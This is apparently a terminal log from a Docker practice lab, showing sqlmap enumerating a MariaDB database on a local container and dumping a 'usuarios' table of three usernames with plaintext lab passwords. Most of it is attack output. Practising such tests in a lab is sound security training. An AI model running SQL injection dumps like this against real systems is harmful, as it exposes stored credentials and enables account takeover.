 192.168.100.53 Disconnected Feb 28 | 19:42 backend - 172.17.0.2
>
[19:42:46] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian
web application technology: Apache 2.4.61
back-end DBMS: MySQL >= 5.0 (MariaDB fork)
[19:42:46] [WARNING] missing database parameter. sqlmap is going to use the current database to enumerate table(s) entries
[19:42:46] [INFO] fetching current database
[19:42:46] [INFO] retrieved: 'users'
[19:42:46] [INFO] fetching tables for database: 'users'
[19:42:46] [INFO] retrieved: 'usuarios'
[19:42:46] [INFO] fetching columns for table 'usuarios' in database 'users'
[19:42:46] [INFO] retrieved: 'id'
[19:42:46] [INFO] retrieved: 'int(11)'
[19:42:46] [INFO] retrieved: 'username'
[19:42:46] [INFO] retrieved: 'varchar(255)'
[19:42:46] [INFO] retrieved: 'password'
[19:42:46] [INFO] retrieved: 'varchar(255)'
[19:42:46] [INFO] fetching entries for table 'usuarios' in database 'users'
[19:42:46] [INFO] retrieved: '1'
[19:42:46] [INFO] retrieved: '$paco$123'
[19:42:46] [INFO] retrieved: 'paco'
[19:42:46] [INFO] retrieved: '2'
[19:42:46] [INFO] retrieved: 'P123pepe3456P'
[19:42:47] [INFO] retrieved: 'pepe'
[19:42:47] [INFO] retrieved: '3'
[19:42:47] [INFO] retrieved: 'jjuuaann123'
[19:42:47] [INFO] retrieved: 'juan'
Database: users
Table: usuarios
[3 entries]
+----+---------------+----------+
| id | password      | username |
+----+---------------+----------+
| 1  | $paco$123     | paco     |
| 2  | P123pepe3456P | pepe     |
| 3  | jjuuaann123   | juan     |
+----+---------------+----------+
[19:42:47] [INFO] table 'users.usuarios' dumped to CSV file '/root/.local/share/sqlmap/output/172.17.0.2/dump/users/usuarios.csv'
[19:42:47] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/172.17.0.2'
[*] ending @ 19:42:47 /2025-02-28/
/home/alejandro/Desktop/alejandro/Practicas/Dockerlabs took 2m 27s